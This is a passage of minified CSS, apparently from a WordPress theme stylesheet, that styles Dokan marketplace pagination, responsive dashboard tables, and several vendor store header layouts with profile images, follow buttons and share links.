ul.pagination{padding-left:0;margin-bottom:0;list-style:none;display:block}.dokan-dashboard .pagination-wrap ul.pagination::after,.dokan-store .pagination-wrap ul.pagination::after{display:block;clear:both;content:""}.dokan-dashboard .pagination-wrap ul.pagination>li,.dokan-store .pagination-wrap ul.pagination>li{float:left;margin-right:.286em}.dokan-dashboard .pagination-wrap ul.pagination>li a,.dokan-dashboard .pagination-wrap ul.pagination>li span,.dokan-store .pagination-wrap ul.pagination>li a,.dokan-store .pagination-wrap ul.pagination>li span{color:#7e7e7e;display:block;padding:.643em 1.429em;border:1px solid #e3e3e3;border-radius:1.143em}.dokan-dashboard .pagination-wrap ul.pagination>li a:focus,.dokan-dashboard .pagination-wrap ul.pagination>li a:hover,.dokan-dashboard .pagination-wrap ul.pagination>li span:focus,.dokan-dashboard .pagination-wrap ul.pagination>li span:hover,.dokan-store .pagination-wrap ul.pagination>li a:focus,.dokan-store .pagination-wrap ul.pagination>li a:hover,.dokan-store .pagination-wrap ul.pagination>li span:focus,.dokan-store .pagination-wrap ul.pagination>li span:hover{text-decoration:none}.dokan-dashboard .pagination-wrap ul.pagination>li a.current,.dokan-dashboard .pagination-wrap ul.pagination>li span.current,.dokan-store .pagination-wrap ul.pagination>li a.current,.dokan-store .pagination-wrap ul.pagination>li span.current{color:#262626;font-weight:700;border:none}.dokan-dashboard .pagination-wrap ul.pagination>li a.dots,.dokan-dashboard .pagination-wrap ul.pagination>li span.dots,.dokan-store .pagination-wrap ul.pagination>li a.dots,.dokan-store .pagination-wrap ul.pagination>li span.dots{border:none;padding:.642em}.dokan-dashboard .pagination-wrap ul.pagination>li a:hover,.dokan-store .pagination-wrap ul.pagination>li a:hover{background-color:#e3e3e3}.dokan-dashboard .pagination-wrap ul.pagination>li:last-child,.dokan-store .pagination-wrap ul.pagination>li:last-child{margin-right:0}.dokan-pagination-container ul.dokan-pagination{padding-left:0;margin-bottom:0;list-style:none}.dokan-pagination-container ul.dokan-pagination::after{display:block;clear:both;content:""}.dokan-pagination-container ul.dokan-pagination>li{float:left;margin-right:.286em}.dokan-pagination-container ul.dokan-pagination>li a,.dokan-pagination-container ul.dokan-pagination>li span{color:#7e7e7e;display:block;padding:.643em 1.429em;border:1px solid #e3e3e3;border-radius:1.143em}.dokan-pagination-container ul.dokan-pagination>li a:focus,.dokan-pagination-container ul.dokan-pagination>li a:hover,.dokan-pagination-container ul.dokan-pagination>li span:focus,.dokan-pagination-container ul.dokan-pagination>li span:hover{text-decoration:none}.dokan-pagination-container ul.dokan-pagination>li.active a{color:#262626;font-weight:700;border:none}.dokan-pagination-container ul.dokan-pagination>li.dots{border:none;padding:.642em}.dokan-pagination-container ul.dokan-pagination>li a:hover{background-color:#e3e3e3}.dokan-pagination-container ul.dokan-pagination>li:last-child{margin-right:0}@media (max-width:767.98px){ul.dokan-seller-wrap li.dokan-single-seller{width:100%!important}.dokan-form-inline{margin-bottom:1.25em}.dokan-form-inline .dokan-form-group{float:none;display:block;margin-right:0}.dokan-coupon-content .dashboard-coupons-area table thead,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table thead,.dokan-product-listing .dokan-product-listing-area table.product-listing-table thead,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table thead{display:none!important}.dokan-coupon-content .dashboard-coupons-area table tbody tr td,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr td,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td{display:block!important;border-top:none}.dokan-coupon-content .dashboard-coupons-area table tbody tr td:last-child,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr td:last-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td:last-child,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td:last-child{border-bottom:1px solid #ddd;width:100%}.dokan-coupon-content .dashboard-coupons-area table tbody tr:last-child td:last-child,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr:last-child td:last-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr:last-child td:last-child,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr:last-child td:last-child{border-bottom:none}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td{width:100%!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type::before{text-align:left!important}}@media (max-width:991.98px){.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type::before{text-align:left!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table thead{display:none!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td{display:block!important;border-top:none}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td:last-child{border-bottom:1px solid #ddd;width:100%}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr:last-child td:last-child{border-bottom:none}.dokan-w5{width:75%}}.dokan-elector-style-active.dokan-elector-style-active .profile-info-img.dummy-image{height:315px;max-height:315px;background-color:#f5f5f5}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info,.dokan-elector-style-active.dokan-elector-style-active .store-social{padding-left:0;list-style:none;display:flex}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info li,.dokan-elector-style-active.dokan-elector-style-active .store-social li{flex-shrink:0}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info li:not(:last-child):after,.dokan-elector-style-active.dokan-elector-style-active .store-social li:not(:last-child):after{content:'|';font-weight:700;color:#d6cccc;display:inline-block;margin:0 15px 0 18px;vertical-align:top}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info i,.dokan-elector-style-active.dokan-elector-style-active .store-social i{float:none;width:17px;font-size:17px;text-align:center;margin-right:5px;-webkit-font-smoothing:auto}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info i[class^=fa],.dokan-elector-style-active.dokan-elector-style-active .store-social i[class^=fa]{font-size:14px}.dokan-elector-style-active.dokan-elector-style-active .store-social{margin-bottom:0}.dokan-elector-style-active.dokan-elector-style-active .store-social>li{margin-bottom:.75rem}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-rating .text{padding-left:6px}.dokan-elector-style-active.dokan-elector-style-active .star-rating:before{float:none;position:static}.dokan-elector-style-active.dokan-elector-style-active .star-rating .width+span{display:none}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button{border:1px solid #d9d9d9;font-weight:500;min-width:138px}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button:not(:hover):not(:focus){background-color:#fff}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button.dokan-follow-store-button-working:after{margin-top:10px}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button-label-current:before,.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button-label-unfollow:before{font-family:"Font Awesome 5 Free";font-weight:400;content:'\f004';display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;vertical-align:middle;padding-right:10px}.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-current:before,.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-unfollow:before{font-weight:900}.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-current:before{color:#f22613}.dokan-elector-style-active.store-v1 .electro-dokan-single-store-header-wraper,.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;margin-bottom:1.875rem}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .electro-dokan-single-store-header-wraper,.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{width:100%}}.dokan-elector-style-active.store-v1 .profile-info-box,.dokan-elector-style-active.store-v5 .profile-info-box{position:relative}.dokan-elector-style-active.store-v1 .bg-image-wrapper,.dokan-elector-style-active.store-v5 .bg-image-wrapper{position:absolute;top:0;bottom:0;left:0;right:0}.dokan-elector-style-active.store-v1 .bg-image-wrapper .profile-info-img,.dokan-elector-style-active.store-v5 .bg-image-wrapper .profile-info-img{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .bg-image-wrapper .profile-info-img,.dokan-elector-style-active.store-v5 .bg-image-wrapper .profile-info-img{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .bg-image-wrapper img,.dokan-elector-style-active.store-v5 .bg-image-wrapper img{height:100%!important;max-width:none;object-fit:cover}.dokan-elector-style-active.store-v1 .bg-image-wrapper .dummy-image,.dokan-elector-style-active.store-v5 .bg-image-wrapper .dummy-image{height:100%!important;max-height:100%;background-color:#f5f5f5}.dokan-elector-style-active.store-v1 .profile-info-summery-wrapper,.dokan-elector-style-active.store-v5 .profile-info-summery-wrapper{position:relative;z-index:1}.dokan-elector-style-active.store-v1 .dokan-store-tabs:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs:after{content:' ';border-bottom:1px solid #ddd;display:block;bottom:1px;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .dokan-store-tabs:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul{padding-left:0;list-style:none;border:none;display:flex;flex-wrap:nowrap;position:relative;z-index:1;align-items:center;margin-bottom:0}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li{border-right:none}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li+li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li+li{margin-left:40px}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li a{color:#343f49;padding:19px 5px 15px;border-bottom:2px solid transparent}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li a:hover,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li a:hover{background-color:transparent}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul .dokan-store-support-btn-wrap,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul .dokan-store-support-btn-wrap{display:none}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul a,.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul button,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul button{font-size:17px;position:relative}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li.active a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li.active a{font-weight:600}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li.active a:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li.active a:after{content:' ';height:6px;width:11px;display:block;position:absolute;top:100%;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul{overflow-x:auto;overflow-y:hidden}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li{flex-shrink:0}}.dokan-elector-style-active.store-v1 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn,.dokan-elector-style-active.store-v5 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn{background-color:transparent!important;color:#343f49!important;font-weight:400;margin:0;line-height:1;padding:19px 0 18px}.dokan-elector-style-active.store-v1 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn i,.dokan-elector-style-active.store-v5 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn i{margin-left:5px}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields{position:relative}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .product-search-field,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .product-search-field{padding:8px 55px 9px 25px}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn{font-size:20px;line-height:1;background:0 0;color:#656565;position:absolute;right:0;padding:8px 22px 7px 20px;top:50%;transform:translateY(-50%)}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn i,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn i{font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{flex-shrink:0}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-top:.5rem;margin-bottom:.5rem}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-top:0}}@media (min-width:992px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-bottom:-28px}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:120px;height:120px;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:80px;height:80px;margin-left:auto;margin-right:auto}}@media (min-width:992px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{border-width:5px;width:170px;height:170px}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info ul{padding:0}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info i{margin-left:0}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{width:100%;height:100%;padding-top:25px;background-color:transparent;color:#333e48;display:flex;align-items:flex-end}}.dokan-elector-style-active.store-v1 .profile-frame .store-name{font-size:24px;font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .store-name{margin-bottom:0}}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-rating,.dokan-elector-style-active.store-v1 .profile-frame .store-name{text-align:center}.dokan-elector-style-active.store-v1 .profile-frame .title-and-rating{margin-bottom:1rem}.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-info{overflow-x:auto}}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .title-and-rating{display:flex;align-items:center;margin-bottom:9px;padding-left:3px}.dokan-elector-style-active.store-v1 .profile-frame .profile-summery-info-wrapper{margin-left:29px;margin-bottom:.5rem}.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-rating{padding-left:22px}}@media (min-width:768px){.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-info{flex-wrap:wrap}}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs:after{content:' ';border-bottom:1px solid #ddd;display:block;bottom:0;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul{padding-left:190px}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li{display:flex;border-right:none}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul{padding-left:0}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li{flex-shrink:0}}.dokan-elector-style-active.store-v1 .profile-info-box{display:flex;min-height:315px}.dokan-elector-style-active.store-v1 .profile-info-box>*{flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v1 .bg-image-wrapper img{min-height:315px}.dokan-elector-style-active.store-v1 .bg-image-wrapper .dummy-image{min-height:315px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap{margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div{float:none!important;text-align:center}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div .dokan-btn{width:auto;padding:.5rem 1rem}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div:not(:first-child){margin-top:.5rem}}@media (min-width:576px){.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap{text-align:right;margin-left:auto;margin-bottom:1.5rem}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-store-support-btn-wrap{margin-bottom:9px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;font-weight:700;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button{padding-left:24px;padding-right:21px}}.dokan-elector-style-active.store-v2 .profile-frame{z-index:2}.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper img{width:100%;height:315px;object-fit:cover}.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{margin-bottom:3.75rem}.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper:after{content:' ';border-bottom:1px solid #ddd;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v2 .dokan-single-store-header{margin-bottom:1.25rem}.dokan-elector-style-active.store-v2 .profile-info-summery-wrapper{text-align:center}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle{position:relative;z-index:2;margin-bottom:.5rem;margin-top:-40px}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle img{width:80px;height:80px;margin-left:auto;margin-right:auto;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (min-width:768px){.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle{margin-top:-74px}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle img{width:148px;height:148px;border-width:5px}}.dokan-elector-style-active.store-v2 .dokan-store-info{flex-wrap:wrap;justify-content:center}@media (max-width:575.98px){.dokan-elector-style-active.store-v2 .dokan-store-info{margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-info li{width:100%;margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-info li:not(:last-child):after{content:none}}.dokan-elector-style-active.store-v2 .store-name{font-size:28px;font-weight:700;margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn-wrap{margin-bottom:.75rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn{font-weight:500;border:1px solid;margin-top:0;padding:8px 23px}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn:not(:hover):not(:focus){background-color:transparent;border-color:#d9d9d9}@media (min-width:768px){.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap{display:flex;align-items:center;justify-content:center}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap>:not(:last-child){margin-right:1rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn-wrap{display:inline-block;margin-bottom:0}}.dokan-elector-style-active.store-v3 .store-name{font-size:28px;font-weight:700;margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .store-name{text-align:center}}.dokan-elector-style-active.store-v3 .dokan-store-support-btn{margin-top:0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame{margin-bottom:1rem;background:0 0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{position:relative;border-width:0;color:#333e48}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{width:100%;height:auto;padding-top:0;background:0 0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info i{float:none;margin-left:0;margin-top:0}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{display:flex;flex-wrap:wrap;position:static}}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{width:100%}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:not(:last-child):after{content:none}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{position:static}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social{display:flex}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:120px;height:120px;border-radius:0;object-fit:cover}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:204px;height:204px}}@media (min-width:768px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{flex-shrink:0;margin-right:1rem}}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{margin-right:2.25rem}}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{position:static}}@media (min-width:768px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{display:flex;flex-wrap:wrap}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-summery-info-buttons-wrapper{flex-basis:0;flex-grow:1;max-width:100%}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share{display:inline-block}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share{margin:0 .5rem}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*{float:none!important}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*{text-align:center}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>* .dokan-btn{width:auto;padding:.5rem 1rem}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>:not(:first-child){margin-top:1rem}}@media (min-width:576px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>:not(:last-child){margin-right:10px}}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*+.dokan-share-wrap{margin-left:20px}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{order:-1}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;font-weight:700;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button{padding-left:24px;padding-right:21px}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button.dokan-follow-store-button-working:after{margin-top:10px}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>div{margin-bottom:.5rem}}.dokan-elector-style-active.store-v3 .dokan-store-rating{margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-store-rating{text-align:center}}.dokan-elector-style-active.store-v3 .dokan-store-info{flex-wrap:wrap;margin-bottom:.25rem}.dokan-elector-style-active.store-v4 .store-name{font-size:18px;font-weight:700;margin-bottom:.5rem}.dokan-elector-style-active.store-v4 .profile-frame{position:relative;padding:30px 20px;margin-bottom:2.25rem;background-color:#f5f5f5;text-align:center}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info,.dokan-elector-style-active.store-v4 .profile-frame .store-social{display:block;margin-bottom:0}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info li,.dokan-elector-style-active.store-v4 .profile-frame .store-social li{margin-bottom:.25rem}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info li:after,.dokan-elector-style-active.store-v4 .profile-frame .store-social li:after{content:none}.dokan-elector-style-active.store-v4 .profile-img.profile-img-circle{margin-bottom:1.5rem}.dokan-elector-style-active.store-v4 .profile-img.profile-img-circle img{width:auto;max-width:100%;margin-left:auto;margin-right:auto}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap{display:flex;flex-direction:column}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>*{float:none!important}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>* .dokan-store-support-btn{margin-top:0;width:auto}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>:not(:first-child){margin-top:.75rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{order:-1}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap:not(:first-child){margin-bottom:.75rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap{padding-top:1rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-shares{margin:0}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share{margin:0 .5rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v4 